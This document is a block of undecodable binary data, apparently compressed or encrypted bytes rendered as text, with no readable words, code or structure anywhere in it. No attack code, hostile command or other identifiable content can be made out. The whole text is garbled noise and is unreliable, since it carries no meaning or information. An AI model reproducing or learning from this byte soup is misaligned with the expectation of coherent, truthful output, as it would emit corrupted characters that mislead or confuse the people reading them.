Wf�\��~��N��!�����j�e|���YX�E�n��0͆�ܒ傛C�=	�
�9Ps-��|lTM[��E��
�E�wiYT��ϼ�����!��p��ϕ�[q��*�gW&�d�
a+���Ck��v�OK��o���b�]�T�6���z��6�R7|�Դj�E!�1Mn笔��ߌg����N  �#���R�J�]�{����D{L�n��>B�"�UVIrRU�=x�|^��jq��D����{�7@]ǜ��"4X6@�z�|�Pj'��1yo�)~�P�D^$$j��^V�Fe�b�v��h��8�6fzQ�!n��}�[�Yb�%��PKʲ���"w5/�_�%�� �P��^;�)A���ح�[�H�E��xXe--�������A;�H���\N���"���ryv����`�o�kn����nz��ף1��a2�{a�������&���-#?��|#��<[0�0������l�WKG���� &*Z�EQ^(˫ ��-W%��0>H@f׊����N�m��F3�V�:gܿ�
æ�:��u����rV/-�T(�QZ���W�k��n�Ecަ��fD��	$���?W.^��C7{�J��C�4�C�K_eG�'�v�n#n��GY�G���5;�^ݝv
�"Ӊ����X���&<i��'�Y�l�V�Z�(�"��s!���c��JmE� �%6X�������\��}ڤmCa1�V!��A�A�E��Q�n%��p%�UL��\~�N�߭P��Y���3�?���;���L�]�z}@���=�[��촃����{ە��S0B�"��$<~ݠܑ���㏐�5�ٰ�ݫ��}� .�4w��/W٭�$I+Lq_L�,F���'S�V���&:%n=BG0�x��ӈ�QNȍ��"�&B���Se����օ|�H��Mz�jR	����5[�K�p�*Xn��9��(u]����Ɩw!5e���9��|]�y�)&V�!�����VJn��� &LNڲ=Z�R�z\�����7�Z��Ѿ	i&C�mYV��ܜt��dS��D�?��E9k��+���U�E�b~��wz�_9��˱6��ds?]�kbI8������(ߨo)L �̷/$����wЩ�m�0��!�N�EH�%��8�lM�'%�|�ģ��;)h���������'2?Ur8��KD���#Z۩��>��C�}�e<C�:9�q���f��C���\���%��_x�c���=j��]
Ǭ�J�)D��0H?e�{����W���^���j����q��Уb��b��@J�[���ZO240�G���7���;�Վ��5���A�R���8u{]�����q�� ��BV�S�|�^'�5����Q:���C`D�b�jx���`ᅫ`~�rRւ��б��� ������������ӲǞYWw���Ud`(�cuL��)�X���ȅ8�S"�fn�AF��b��;�{����C�M��qq�Ex�JGOw���|c�^�O���1�M����l�� �U�z��_}xB��e�Ux��<k<�S8���j~VP�!�A!ƚ��:Z�Sg�K��Ȕ��g��~g@B)i��̕�v�!B��3���'����L��y~&,L�̗�8�Ir��Jh�J4��۽��fQ��vӄ���k�{�F�ᰬ<T������x��=k�����y+iА\���7�x&:��8+{q�/�E����N]S�_/ݓ���0�"�+WP�
�xx�ݏb�,���o��Y�0��yY0%w�˻J��48&�`�q���f�	�Nr�ж��,gQ��@}�2����z~�Fg#$���
߄�%{��H�] �%�%̕����d��k^^��1��\l�Y��'�8Ĝ����őp��]rҐs�g�ƻ.�����]�{����Zk
i��H���[���o��;����Äh����s,'	)���֑�s�ZF����{����A��TmU|��FuD`�7�EF�\{��%h����>�Ї{�+�<@���<��������*_�_�G|B��ʇ3uE�9D憡C$V/[8� E����J7qP���ˀ�^�R ��e�	� UΒq�&�^ͥ/³�cF��"�c�T���L�J.�O;� �A�*O�ܪ�j���Q�gnڶ!�W��"}��^��f4X{o�+R6��ܒ�����^���m2U��`�>�"L����DyK��1�=�m�l#����9����������߅7�Eh��ŪJ�w�"F��#m��m���T����S����ܪhR���������n�ō.F	S���X�vg/k��ƙ�K̟U��SS"�і��~�^gb����ϳ��ՈwX�g�]ξ,�e�+�\	�6�^�>�Ts�}�~����KZۘ�+LE�1���Z�G����h���39�d*BůѭvH�ϛ#2���R��]�Ws���#M�؏�%D�Q��9��>�5�Yu���$���T�/�a���t�����{�^0�K��w�D���VkXG'4�gZ��&�+�m��.�(C��!�͖�	�kjB�TC	��"@�٬.���_�v0�������I�~�����0!t���WS=�	����H������&T�p��
^���3�;���4�l��%�k4ʉ�y=q�]5T�x���ɸyl�:����{Hp=#|Q��e{���􉘳�썟�[�"��k�$�L(�>���~��9����]y<��$(��}qm*��7�|��BM���$ty��;[�d��z��d��E&����w�>������Hb�6}���ߨ?��F�.��!���iG�VxzM��V�f�+�����mUKWO�y�[im:��v�o�Ie:K3�7���������<��F
�°fy]��:Z#�gJ	�7�����^�f�J��ޛ�)��sAfI�đ������uЭ��{��A7��˄���+<c��Q�q?!럗#�%
X6ćJV��F���av5+����t� y��r�`i5c�m;=,��l,{S��g���=p֘��oU|K�"���5���DҢ)#�kދ7I�<�{��������]��h�KLZtL~X�r��!�6֑.JT�rg6?�G���Ϋ�z�e5�'.*A�Z(�a9?Ӱ"�g�tݣZޔ����]�2.QQ=��ӓs�?��$4�j�Zz�)WG-C����k[}�%]�`2|��I��I�f����7w��e�ݗN\����jǉA=�wJ$�������vKlL�+Ǫ ��5&��{Ҡ>�F� m���`۴(�hj(mzA��0+��Sɉ��>�gY!C��W�7�T���O7t�o�s��9�1��Tq�g[�� ��	������s�S�1���[�#�Ux�ϴ}�8���"Pv@ogWh��V�a�e�@���OL����	*��]ƲC�561� '��=ˀ�~�1~'�bX���_�F�+F�3��vV&,����ކ-0=�)�ڶ�]�������[FU��� E��\��>��m�i�����_������-����?�m2��������K-�,J	�M_�+ٴ�#@7����{W~��������H�ԟ~��c�T���랠	�寐�8�yˏK�BS��e	�w�!}����xnO�]'���l�0F��(ҩ��}A��qa����Q�^����H�c^.�H%���l��b�eR!V-QZ�u�s��q�
� (<�!��ӈR����w�h����U� �e��n��U�TP��3tw&��䖌NU �-�`��nt`��O���m�J�h�61�BM��R4��`ĳ4a������J;-Ź�sM�
�����H�m�%��>�{r�m���Lb{5�^��k��3�h+@�y�U�g�����Gx,�*����h����P�����Z/E\߂X���� 7U��3���!9p.�,��J��%�d��/�f́��=ڽ>�6�5M.@x��ܠ�]n6��J�nBX����ӻ�T�k&�@ a�UD;"w�^��|�hYTÖ$�3�h<OzE�D\ĵ���KIv�:~J�&��V���O���[�:PD#�+��� ���v+�����)��w"�F|�p����v��*��'`�I˨���>�����pb��jX�4�B��qiM�񟂫{�"u���!Z�&ղLV�o�nJ�蛯��y��#2�`��O`�+ϬC:�� ?y�6���#����G�]v2����F�q1i���(�n�s$ʍ��z�~Y5'Ÿ���n����y3�>j�J��Ϛܑy�q�һ%�pE��ʂ��R{�������� 3O�|�OJ8��ї�}�A�m鸺T�6��|&�h�H �D�q���߹� A��"� �r��3���QC^���Og7������N���g"�a������o��/��L��_�����'u
O\nt1�Y��<X���!19�u�:�xfI�Wܿ9'�`�DrD{�!Vf��u�6���B%m�e��樊�3���ŕa���˱u�2�&}�t͑W¯�K��	ѐ�a"�jlOU���fx�1.G	Z�7L8��e�7Q-QBv�7�:�a �Q�|��~��~��@�>��l+v;�8���kY����Ϟ�uu9݉ð�i���;1tH<���{8���5�\(r6&I�jҁ-��T2	�(=h�lwAH}�1��rhv�yan `� �R-sh��N=��-n��":A��I
��X����r蔖Ai:s$��X��۵�oG�4/stx�K�4�*����(��%fxd��1H��%g�(,���Y~�Z����E�����yM����;!��t���1��Φ�����/ah���cG��/����		����C^��b��-�͑���3�r�޺܏��xOe�e�@��&��N���7t|�u���t��pV�a��M+�i�4s�F0�Blr��k�4�<)1�.j~��מ��i#މB�td�����2>}De�����Î�$��� �T�6�z:�b`������.R�L�е�aEa���E�o0.z4:�*�V*\~4JP�u,B�@T-o[8T�:avJ�#�� <��OJ�R�TaZ�,��2��V���1�!�f�j\@��kd'`��nՅ���$�	���i=����$���χ���y�2ɫu9X�O�]�q�T�e��v���>5����F������C>@�l+3
�<�9�b�=��S֗��	pa!�z������^(D�!Y����\���OQz�M�g�)���k���t;cf'���+�([�I9�)��4 3X'�WVP|{tE�gB0vgF�X����6z�Eh �^<d�0D>���pȥs��րh�	W32<����h���\��!��0�E˷X�1� E�7�?g�z���:�j�7�-
��^L�iY�Ws~�y���n���Nע\�q�&4?Ҧ��1`	N�ڪO����al�	�Ƅ͂X��8L�� 7����]�l�Cn�Ќk$1��Uۯ4���Or����n��M�.ϔr^h~���pq��p�Bx~����y����c3T7��m����5��[�k` K�^iya���:�{w�j��ל�Q����v>�ZK�}0L���{�p�����쭘R��t=�y���z߁�:ߒ�%Z��^Q�{�̋��E��z/�@�xt玈��� &�!�����2I�G�U�$��?\cN܄��va�`�	����Ǎ/~/C���T��I�\8�E
:�6:����l�Ziы��E��},97�_xTVxT��<p�A׽̿;Lu3�,��`³?�vB�����o��j��*c�}!E�3�4y냤��{����4�a�S=�P�>�_߳�$�Uh~զ:�ָSp�!̔t�t1Pv��Z�yn��w26yű�	ܚ�w���wHZ-�[*�y��	Cj�B�!�S�}��������ff� ��{|�B����9�B6=�`?��x"%@�Kન�$O_{ū s�*'U�'�B��3��Z� ��B!�JP���pY2��k�@����u�ga�_W`���v@o��v!'��\��٪����W'#(=���	�x(��N������[��_X�����bNy��Q*���x��L51	�č/��_��0`�>s:��E/� b��#�J~A�V��� ��K�24M�tA���}��#�<�Z�CJ�̻�A��ኬ�3d���m��n �=��3i��`,��0=��>�΅@ ^xq���Ģ�FjC�졐�9������L���TX�7ͬYk½��:�w���r{,�������/w,g���]�q���ÈS9��v�u�m}��k�ό��:�#s<�����@��m%��^�Wfy��'h�O�j��6��	c�R�Dfo'�4�t!;i�������c:�e��늾�fc�z�~η����&��n�7���W�q���b�{�|C��X�:t{he����x*U��N�n[��w1���g�%	�i8��`�/��T�_NX5E6K��g��;-%�X�0�/P>��I����ى�5�Sy,��̓��`E�e1U�}U��l����;	�����é�e1� mq"m� K~?��>��D�a���t���0�T�Ū���W�(��}���t���9�H��p_����cD�%�1|A�Ϟ��*����i̤����� �>�yb×��д�`�u�qEƺ�aJ���ć}�	�J�$��7��fy�#�de�v�¾���|p�O��m:Nb_���{�CMc꼡r��Q��=�
<g�Sܔ���[���1l!����P!�j`�_G�>��b��}ə��Ed�Gۙ��_���֙B2^ Mp����e�L�� "��E3:�����]�w��t���Nr�C�~@�J&U(�d��F�js�f)&���(�y݋��F|#���~�jyV�7��1�F����p�㺵iUw�����d�YA���^�8��7�8|��R�C���K8F�w\���H��9V�x���f��ނ�N��"Q.u�"���@ �z��L�Hc6�5\�n�U���&)�&������d?U�rF�f��Emz�`�[����?2)}�RE�+��,���t���TO�C`(��D?�Z�9�m0���Uϟ3#z5��J� ���n��;J#�u�u�<Nv�U~�TF�z�EV�n4[Pub:Tm[\+��[��7�7O�G��|e+�3�?i�'~�~I���0�Ҧ�b{�|Q6�oR�>5(����h>��H�e׍��;f`�/��I�4/��FT������BQ�j��J���S�dytHp=��X���a4�^�L�w�Ns�:��I:#F���n�p��/JN�:�1:v7��jg�؊�y��[�lyHSٶE�i_7�jõ[�8IEu3f	�,��l���(ۅf1آ��k��h�4U@P2!+y�\�qdnڝ�q�EJ��o��o�E�;����������s�_�l���|��px�?�g���M�G��w="P�VC	�ji���S�d���`�ದ���޴ F?�/�Nć�]~5)L�7�q��#�;X�	�^��a��%~�c��U.��w�7�A�rH��������&�I�ymbi����1�g`�#�	�d���Zf�����!䀶�7K�:|�O�U�H��G����q���vk�H�^��}{�U9�׿�-�%����~X��ӕsV�e5�.�����b�?��J@X��l����z�.� 6bz���Г^[�y�t���<3�����3&�!��+�CΨeЍ�ܲ���4c�9��SR9R��ȋMzrfP�����#�^�وV���v�6�"����3���b��b2�W^�d-�Q۞���+�#�tL����Js���A���b_�.�<�ӗ���`��{��pTׅ��f�^����W�fd�IH�ճ�n�7���:���E�w�L�|9�f��!�������yI��%2ɉU{��<=�K�>X��i$���70m-��N�܀�b���c���b�������r���iN{؈���/+*/�&h%��
,L=WN� 1Gv,��+��`��洖�K
�!KcF��b|︘�Z]�;�cT�qQ�Ve�bm��-�=��6��F�@,���ue�Z���rT0�\��?�f+GJ^��ԒĜݲ�����Au�>���K�;$��/!�A&�ۧ�ɣ�3+a�\Ͼr��K�z������ ,uzY�\\Ѻ�0��D��� o���O|o�9�V_O���x*}?� A!y�j �b�HTB=�>���d���&�dZ��:A�
�b�]('W걝Î��F�$@��'�^jR1'* ���㊻���%��e���~W��##&6r�&������D̾@0>��3�,���2��a �Ո�:&pUqY�T��@]_�a�ع�� �떄�����R1qC0��>>O��x�Cd$�e��=q��@P%�D�����%��$�2�ֳ��{JvR/T��%;/|@o�M��aXűZ��vZ���<�&�/�ރmaw{�@���@h>ƪ�G]�^hB%�6 w��w����g|_�[$~�d�?*p�T����h&)O}��wfQZӮ�l�"7z׎�	�V�D�l�l#(��OcM�@9�P+2 �g$����D&�/J��V'�l�����Kq8�=ӝt�|��X#Ƅ�r���"?���ƙ�E�������S���RdH�H�{�y^6.g���t�]5e�)|`QǾ-�]W�����u���R(J�岤�	��;>�*,�{�z95�UWԇ%�2)�h���iT�v�bę�]�O�(��ں�f�pC��V=x��xH��ĉ�90���.ZV�(7ޣ�Jj�dW	�9�$�+C��;�2R�R�#���%�F#�w�w���}��u�U��/�S·;���z:o��\2º���u�%eO�Y�$������XfFų��P��A���5���V�~��5c�U�3��>q��	�ԕ������bJ6���v���z�g��<!�Go��~�DcwN�p|���a>�� ��H��ce�_�2��`aSP#7�A'ܰ�KF��ޏY��p�O�a�|�2X5f158���A�l�0�� dAI�g��;��V�r}PC�@
�Y	���.6�Q	Н)�1ƌ?��-Ñ�ϫ��*�]B����g�.�ݱ;9��n�X	rV��S#��?~�,r��ȂXʎbɼn��t��y�5�_Lg�l�M"'��C��8l~marM%�ZC��E]�[P��b����M&�[^ߡ#�ǚ��uF���S�1Hu��Pq_!o��8�(�ө���	�ؓ�~��/){�;5�%k`�<ρ��J|G�}�-!���g��ӝ7OD�-�R�{����fq�]j�KC�D�T�̴�N����1bG��.G;e�����`�-�!E5م;r���8����KJ3=��~kf������v�m>��j�\F�u�yQ���&;���֛A�?��f1�3�?��~ h���!b��^�_�O{f�6-��Ǌ����9�~;���Ѓ����4�M�+?|��nc�ka�:���o � 9ً����\ĩw����B�^�S�ˡ�f-̐ܬ���/�Pbvn�\��D���b�pa����]�>E/��'L	��i������A<�;�99�!:��$~yQF�jE��g.��bÑ�1�-�5������v)�	������гǕh�-�yta� m;���b���	���}/���b��O���r=sxKk�5�*u�j3�y�c;���EW��uxU�:K:ꇎ�%�A�9����ҽz��W�o?��?�Mu/�����Ka�'={mj��h3�f��g���1��SӇ��\.��1$i F�P5Qn�]��{@�$�׮�lV��͎�2�yΒ|�0�T�۩x����z���ݮ3���3����D�}q����j��C��׋a�R��y��lS�u�x�P�U�����k�ֆ�yH�HZ�;���i`�`!�;���	��]���PiH�`��c��������)�8�	�B�xSL�[��|���蛬��LL�N�������W��P�5�{�*�*�:%���+ 
 �����z[$��Oȴ1BO��V�~���k�������:a��Lх	�#�����S���ߠ*���߼�$��4�\�v�e-��3[ޅ��ro��E�7n3�	�,=����E�$
�.��rFAn7�A�5@���r����Rן�Ŷ3%C��
�5	�d� �)r��wA<�f�9���K��Q݈q�g�G��U)��w-��:7*@�W���ˀ���Y��&�o��aڳO۱��b�R��7�r�K�ДB)TY�R.����)'�����&)}.��F�QBGXa���.ve�a���9�1YN����N)��Dz����Q�z���SQ�=�[=	��)�zVO{�=���(F��MQe�8z����S`Z2Y�����N<��7�-�A�K9�&��)��&�t�%�7S֘=�<��Ϊ�2�4�Ź�2���x��?���T��w�;�����q��eK��Uظ�-�X�?u~�覽D�涋t<ʯJ�?���*�5
bfyv���hwt[6���/�'�iMǆT�����������=͆�����v�� V���v�a��I�p�~R�ݕ@��k�g�QF��&�Gc�(��I�5����D]�gߜ���a���@o<�r�]�i�������!���z(�2q
sM���Ң�H�p��ON���f��3i ��J�{�H�a��MG�+�-Q#�ugr�a��tM6��%��ց��x62UN�"*��E��y�����g��Ny��/�~�������� �v��`��0��G���W�+��ĭ�)���:֧�p�#U ^,�ƫ�M��M���⊤)T����Y�l@����L����bE5�F�@.$�$�Y-CV/uP�Oڱ�q�R�J�֥�2�͹J����ָ�L����;T,%���PG�q�����!���fDf�8����1���ft�ڏ	��Xk~��U;|�SjӔ��E.����ȑ�Zq�v�.n�Ԝ�x�J��#r�8j+���n��k�	�N���a�l��*��mNM�= G
��P��֞N]ވ�V2=��ĺ����{\�����j�B_)�@����Ͷ���-�����u�������?ڌ/��US~ȸbY>�*��<�x�>|����'�0B����ݪ<�ElWg�w&HH�]�1cm�9**�r�9*n0�Ǽ��}�i1�Y�:�=�<�¿3@��8{�ewe��n����PE�9hᒍ�=m�(�U�>&���!��hp%r������ʫ/��0f�>�!�ԏ8�X�f	�tco��8��+�$��!gk³D�D�Q�,��0[?5h=�S�E�[��>?�1�נQ)�eF}O��4˯v�6�����N�p�����t�*&a�\gC���$OI����6zu��}�br�A#��.�F�H��<%�Б���͋oV�Ngy�V���|�w��R��n���:��'f���Z� Ac/�V��$GZ*mz�:W1'J��'�m�Zleݦ�3;��\)x����87,�U��Ƶ��ʼm�7��q����A�bʏ�U`=��g��?��~��N+PM����I�^�H�p�4���&�0�/�#�<f�wosu���#����'�;�v�p�>������?a���]���X�a�4�yԃɩ1.�Dy=���%�!Y2^I��kⷫ��
m���ȯ�p��{�(
�vaX,o唻�Z�+?�*�M &�;ޒn���"炨`y 2���[��}�ax&kq}���,�*)c�ҋ�6o�w.�eX����89+������8$Ȣ�}>d;,w�`�M������V�Hsi7����Q�h݋a�	
E�����JS"+�q{�zN/($�rrsU�Dc���|]g!ܦH�%�۸��Ż��6��ȧp�Z��z�vi��#9� �y<<J��heG��h/r*��$j���f�!kj��~��lr�>��a;UX�����H��Nz9��Q��%W���K!�$X��g:���:��>�ZS�Du(�@��U����riFn:�4��°�I��N'?���D�xx�vYFҢ���|���0�Y�(�ѷ*�uG��~u3���ӹ���_� �dF<i��+��j$$�2�u/����np�o���~��Zݰ�̊�\�J�0���X2�t�u��K��J�m�1Ǎ�q�sT���܅m{�1���a��s�)����q�
��&��~0��d�8�TT8u�L�dtĒ��8���5gw��YRԜ�KTõFd��q�r�z�:8��G6ȥ��&I��a�������Yy8]�iI�P���QAY���iC.�@�����v�6�bK�=`lS�C����f�8�����clQ)r��dd�Q=M�.4ʬ\�����(�%�*�9<1 ���/@?��!���E%Sx��t4�!�fEd�6_qV.��N5�>w��z��%a2s��ޥ��E�*�%u�h%K��J�k��/�U��������a�o{l�>��{ �����-5�&>�t������C�D�2Բc���Ն��kǭ��~mJY���>ѡ�
(ѬvP��f%�D���ygll:�J��Jӓ�\ϴ2�V��?�
8!cǐl�XY�)v1�q=r��r*��e��~��-9�(�>�H/Z p��Wi���V�]���ۤ����E�6���2��4S�A/�9`���Z����00�ޚ_|gkS\O�A1�m���:����%�ķi�F7��4�56���xa ��#�����8����w�����x~��N_����׮Xv�?�G��zI*�ZֺNu�#�`�p'0���yY����U|)�u����fSru����ȕ�3�ߵ�A"��,�2��v�lV������Q��}�cP��;@�N"ju� �T_g�[$���X�Q1ݫb�j�O���s���4��-��D�݂�bЙD�m��-{�,���_�[���BH��Ut�T[�2w2"Z��BK����2�XC��K� �s$l�p�NrR�R+Q�6��P��Lq��q�i��(�W���rBDi�����a֫.\���y��[�Z��Ry5�PW~~JȄ/�#(�Ә���	�n*�4�d���q/}36�d������c�!jno���m��c��6�SBf*��d���|��� �����/�A�\�c}���S�1�]D���9Ѫİ6>����V6�������>Eܒ���H{ڗ�l�6�O�;I�:t���í��E��-�QO����s3����k�[~�5 �U(7�ַ\|��\�k���m7�'j�{�=,��:�0:�ծ��D�z��x�BR��"�����=�f�H��nds>f@��`X��p@`Q��rv��O�A�Ա�(�������@��v,믮��Ri��"����ڕ�9��ӎ�T��1�d�&P��kO�aa�Yb�:(~g�A������"�
TLlCa�࡚�C�f׈@��!�覽Lxxw)�dxI�槠��t�˼^�r���r��sWi��Z�]Am	l4O�Ԯ�	w\=�o���ޘ\�v��p����u
���c�	�f��2�-�����O��妘�b~j�`�<�q�����4���#"1m��fybp���g�8�֕����ƶ�d��0!j��k�sܻ�*|oz�}��ߏ-�I��p��@��p���@���+�R�:SJ��ق�' Mu_���b+�LJz���j�ɞm��2d�8�^�CB��<7�H�¢(y+�pU��`�S���JBJ�&Wk�&�*26�>�˷�Z���,�I�ta���n�X�>薽�/}������3�Dˠ���ْ)���Z�㢩Mħ�ٻ�dc�-܅	�G$&B����Cl�]��� �ۼ� �XȲb�7�`��-�&O�˙W�"<�ķ�"�UyëX�Y.u��da������'���Hw0�BiJm�a%}MK&{�5ۇ�_���B���$���RX��#�[,��i�ǉ��N���VU���|�g��u��S~=�E����q��K��gԼ�k�k����Fm�l�d��"vqsҤ�z�g軤<Sހw�_/�S<Cz'���o,z��|������+�����9���� \T�
�Q܁�P&J	㿜�
�~�������m���S^�4?�H��A�	�5��Є��__x%pV�
�����ޛ��;�}�&R:�i6R���ȗ{)����������ä�^�tRR���E� 0�b��$"������Sߵw�Ռ�h�.}o�E����{x�������`C31�@�ko����6�U�;�OO�Rd��dx��7L�9�DR��H �h�N�o���wo)c�ҋ)�++�l���In���#�.-v�&��2<���a��nA�_�(0�l;t`�$`�
C{�ԭ���q��]�	�H�v�5n��	oI�-�8X�2i�J��h�pSP��OUu�'���I��+��~F�}�h�X �����/NJ�K�4�k0��\@�D��5�u'��No	�s,3y<}4%�����z�;tƸ��F�Z(ų����/U�������[?=���g9|P�V��cnA���SP�(Ć�Gk��p��.$�9�L�1w�J���j��-�Y۞tj��Z���Г��Z�U�@S?�p�H�쿙6nI����$~`R�{k�W�����z�Q8y䦷㳩]x*�.V��:a�4z=o�.I!��s���҈�z���t��c4����0���OB�wLߘtn��f���lo3�]�d�iW�y*Jy�^+3�(��F� J�x����'�%7���O�f1Ͻm�$M$C��o�=9�e��o-h-j�[l�i��h�a{G��t��f;+�D0QDG��O7��g���m�B<ŧg>�G�l���<�N���3s�#ޅ�yg�{K�M��S����qj�E�]�r�Цmc[R9!\�T�YĈ������ƅ�zS�1e�� M�����+b� ��PU ���|`�X��=�}��5��aj�� =u.����qO������D�2��'��7�´J�j�����Ԕ>g�W{E��Ɣ��ұ�%��%L�����J�s ���@{��>hL"!�O8�wV98���o��/d�c5�7XB�_�A�I�,����C�`�H�fj�	�3i��HT3]�W}4��U���%���^�7RO�W�*�񲟄���=��$g�5[�~�H�6M:^�S���Sj�ln�m(9t����6IR�t��〛�n��8� d��B%$�w��3ꖴ��2��y| �8�[b[?'���9�vَ�LA�:��Ժ��jj�����(D���_X<���فC�EpF�y<���RW!�}|����J��˱�#7[D��d�ᦋ%�W�͒
/�������
+`"�޵m��l閐W����4:Qcص �5��]^!N��R�C3v(|�#)�Np���F[?K�J���O6�=����.w��?�:�����4VYY�`3cI$��P����l}�Z^���A�wV�ާF�u�F���}�f�+�r:Q�5����l<�~�+��%%�ʖ�D:���Z�r���J�.�C�^����xyB��.+f��4D�|��Oa������;�Ѯ8&�BU�}���]��b�l\x��揻W\���]e�fdOMTVEߛ�)�$'��0�%/�yQ;�lU\�`�w�kpo�7m\��9�<-^���aط��!����5�0���|��n�R�� �;FK�x�U!M~�ӧ8w�ő��g�T��HS[�P��5�tI3\����6Z����h�vtJH6�7c�Z-��(��ݢ.ng���\���O��ѡ�r���8*���jjA��eP\�����-"�g�>"��ӏBI�kV|��s&����Y�R(
WMeL�V��� ���95�i_� 5i�<$ct7�iMM�W&���%D,��VB�(嵱�[JR�\�(�JFB��*�Ua�5�
_���zr��H�o����>r��=令1Nx�9?��:YG���9���j��M�P�6K�B����.�I����hkz����O������n��4�o^&N* �4�����\�C�����A�-��7^���t'��3Mf��κ���>D��#Ǫ�:�ab!ة������NT+�$3^���tuy]�����ع��E�F��j�.u�o�!p��0�Q����?>D8��A[���1���Q�r�ѩ~�D<��F�d��j�5g�P��D��xa�ɮ�8�aC�CNkR�#H��Y��tŨ��*���f2���Ua�}��Z�n�(Xż��6{�)���.��	���AU�?+�SϮi��^͐���	��Acsl�#����$<��G�����s�ʤ�?痆 �$�M%r�c����P�Fs��(�v�I��F2wFGUR{�c]��%I�ɖ����E6�4��=���1g�r7/�U��Q]��m�Ȩ��[&}��|9�k�d�[������J�C�[�&yڐ;m4�^�G�H���|kn#x臫�
��B�s=<9����@����_	�F�Pxz��Qӕ
�șD�2,����M�es�����^}5s���Dc8����%�����pς;c��c�[�q����@�ж`�s���y�z�"]
�U5�c��Zy!)�gq�q&�f��?�k�w�0&�K(�+��v2�/���  �f0~7���^b oF�縞S�d���ǧ+﫵������6�c�
���Ǎ��ʊ(��oˋ�9sQ|���]��W�	�Y�n����'.^�h�p��@��'y�e3� ���]�S{���d�A�ï�q$ CR�dyO��%�m�lD�}A=��JS�M�G�Qz�����/��[��m� �Yd�c�Z�=��]ή���$s���g�Z������\���t����aG�E�����߸7c��cw���/YY�;�6�A�O�^�Q$nQR�}�@�v��\zuYs�T������>�E,�tP#���>/@Jk�	N�'Q�M0���lQ)B��z:��7��G�Q%���kuh����e����h�N��� qN��?�v���S�X��?VvX���޼��(�;���Q�����+AK�BJ�|S����Q�s��T��W��JB�s�0�E@�������S $��g���%�O�{jw#p�7��$'��"���ʄ�XBw,4�<�j�C�+ʞ{OW�/�_-�>�Z�ڹ�«M���B�&T��@�� �Zc��8�,7ŝ1���3��n���S�>��[4>2����~���𴦖�ڭ=�;�{c�I&�2EE/�a���@��E�Zl��?�,1_� ��I2�;>B6e�����v�FM��<O�;��Ȉ��ӡ��U>��>�����d��j���*�,a��S�"]��98N۲(�����N��A� ���	�ī�#w۵R�aQU2�b�1o��WH" uK?��#��?�\�^<�g3~��X���~�0!�����į%@w=hi���NB�k8�f���]�Z�*���M�Q��@M�ړ�S7�S6=�Q���t-�c~p_�k��\ק�whXxY���FM=��-�T���i�ǯX{����jY�*��=:��U���	"5k܈����&��iE1���_[)zT"��\�(}.m� ,(v�oi�+H���)�b�RM��L.�P��g��_��hUQ���TH�|�]	����4����"N����b2[��� ��`"�|�����b  5���o�u8�ߣ�|Mo��5���%�^ft��@��^���'�X�4>�C]�I���0M���r�ЍC�����&�elg�4~>ȍ�����l7�����Ȅ�cn��G�|�n����D����:�����a@~`�KH�_8G7m�� ���:N�ȊyV�`��l�{,�4{{b�{��.�}³�i�/�8�Ƹ9�ƩT��E��<�9�ˁ����N����N/�5<|�D�G���Z��1�Z<��D�V؟
�(�d�A>o�/���oeA�r~�jI�H1�T�s5!�V��	�|�Rw=2�*�՛�0�k.;䰦8��BQ8���frC����H�����0[�E^-��f	�c��Ā
B��+<�7G�ܐ�|����I;��r�u!�����cR�X�Do���=v��i4��-K��nB���Yo�P�/�Tz����$�B�ܹ]��f��V­NE��pWy��8��͈�0����9�iKP� 	�.8=c��xb�IY��OV���63t֬�z���$��$]W/
1������h�M��I5	��0�#w�ߊ�$f�Zgql=FG$�"���~1uЬ��e��cA�X���ay��A\斑�v�� �/Sۯ��q>׈Ff>��%�`��	�sG���
���ayn3j��>k��+Y��I�C��r�A�Gb&�Q�8A�����H��z,���M!�3~���4����.;��K?���ac)��F<�r�h>��vn"L�Dsٿ���aQj"��F��'mNə�킟�� �5�>Y6KT_C�"/�,n$$o��(S{AXh����]���{p�� |�; rk^�i�|��0���ֿ׭$�10�Zv�	8�	+�H֬�O�p0m�Wfnb7�rF`�8��F�$�"[���:�;t�1����K�q�
�F|G����r�ճ�m�<�۴��*�I�sm�t~,}���ۘ�UQ���M7���ŗb��Q#����ul ;�_(���ݶ!Y-�63F�Q��f���Z�2�#(�מU�+`0�@Af]�B�~#G�#�]P|�|:r�cjEvH�Bl��Q�/����Ca���0�?�3']y{�
��`�$M�`�/vD;�v�+��s��F\8mh���;���; i���ĭ/��ޫ �8.��A��� ��Y*������K��� ��8_'�ɕhn�GzԡA!�M#4�DNøu ��l�ö�BC)�콭�%��V9Q��}��$��vO��w:yS�m�NŁs��v�D���Fm2^� @%ui�Rh�� L�M��%,y�b��ݧߍG���3]<"�ʳ/.��)���vA*1&���}ʃ��@Lt쿷��Z��r`��c����C|԰�U"�xPf�K'{/W3]����c�w���&Hj��'�f�cDL\�r��	�p��92�`���,�k!��I~$oƬ��T�%�O4���H�y�?�紉�M,�x�t���H�Q����� XF|E��i����~T<�6���$�y)6���tr_��n>֖m�ڢ�O�9��Ԭ��yPvx�N�ut>dV�a������Yv���ړ�]��Tѐ����=[�}���_	YSdIؼ7�L�GZ�HIk�cmL����b��9H�\���g�hv��ɷ�x�����@!��@�F�$�@�/�V�]<�1{{H}�BU��.�&�7ԑ�{�i�f]j���qQ*G���U�<3M�	V�F���6s�j6��ӻ��G���G�*h�M�[�Sm�~�F�xG ۔���j�+M}�$әVN�$�T����*�ѷ�?���9D��59�ӿaID���y)(/+��x��D��Ճ�y$Os1�x.O�^5,�=�����Ϊ�,%�����y�ۛƽ]��IQ���Ľ�ռz���@�z-A���v#VB1m�<�\�.���0���\>�����^�[�,�P �$�x��&(y1�b�i�+�v9!U�B�1O�snCC{y�gT�������j�L�����h��8�U<��bݨ���Q�n���*	�o�
͠z@�K����'MЗ^?��P�t�F��`���<haI��'|^J}�s&�/�O�D_�?�xdr�1;�Y��΂��'��`��u���Y�U`�����&h�ݤ���'{��Y�iD�t�9n��3�VW�P�.x� 7q���/򭂵���X����L����r��W'�DL�!��bA�1k�h�&�U�[�FLb���-�M;�����Z-�ڛ�a`x͙k_G2����"���|K�:nn�G)D��81>���^������弮�&��?�Y��*�����x$s����R`d��A�ktR�����}�"���v�Ӭ{��UYSG�&(��O	J�r�׉::�Gyέ#�$���֨!`*Z�*b~�!�D���K#��U`�k�4�0����@+Da���CSӕ�ĕ9d08!x=��;��Ґ��)��V��-u��5��`�����If����ár�[�}�����B�g;b��-a�ޱ~'~X��`�!�%��}&">/~���Λ��=�4�_��H�QL|�Tyb�����M(��x��MB:��a��l�0�O����v(5؝�x�
�:�â60k�) C�ƀ��&F�i1����}��-��j����i�i�����{��:xH�Le�OU@uJ 5�#iN��T��
����g���:
gP�e
�6`�
